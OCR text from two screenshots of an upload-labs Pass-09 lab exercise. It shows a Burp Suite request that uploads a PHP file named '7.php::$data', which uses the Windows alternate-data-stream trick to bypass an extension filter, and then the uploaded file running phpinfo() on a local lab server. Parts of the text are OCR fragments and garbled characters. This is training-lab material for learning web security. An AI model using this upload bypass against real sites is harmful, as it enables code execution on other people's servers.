 1.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Learn
3 × 4 × +
Send Cancel < > Target: http:/
Request
Pretty Raw Hex \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.23.128/upload-labs/Pass-09/index.php?a
ction=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryP6ez8PqchkcIkBYI
16 Content-Disposition: form-data; name="upload_file";
filename="7.php::$data"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryP6ez8PqchkcIkBYI
23 Content-Disposition: form-data; name="submit"
24
25 涓婁紶
26 ------WebKitFormBoundaryP6ez8PqchkcIkBYI--
27
Search... 0 matches
Done
Response
Pretty Raw Render \n
60 <form enctype="multipart/form-data
method="post" onsubmit="return
checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="
file" name="upload_file"/>
63 <input class="button" type="submit
" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/202303311203477563.php::
$data" width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
72 <pre>
73 <code class="line-numbers
language-php">
img 7 matches
In
Se
S
i
Re
Re
Re
Re
Re
Re
2.
upload-labs × PHP 7.3.4 - phpinfo() × +
不安全 | 192.168.23.128/upload-labs/upload/202303311203477563.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
PHP Version 7.3.4
php
System Windows NT WIN7-PC 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini